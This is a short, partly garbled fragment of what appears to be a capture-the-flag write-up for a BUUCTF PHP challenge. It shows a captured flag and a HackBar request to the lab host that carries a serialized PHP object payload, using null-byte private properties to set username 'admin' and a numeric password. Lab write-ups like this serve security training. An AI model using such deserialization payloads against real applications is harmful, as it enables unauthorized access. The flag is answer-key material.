 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{c528db96-5a08-4efe-aed9-646d4a6dea6d}
DevTools - 0c3bed09-f748-4307-ba14-135d78a27e92.node4.buuoj.cn:81/index.php?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:...
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 2 18
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
SplitUrl
Execute
http://0c3bed09-f748-4307-ba14-135d78a27e92.node4.buuoj.cn:81/index.php?select=O:4:"Name":3:
{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
Post data Referer User Agent Cookies Clear ALL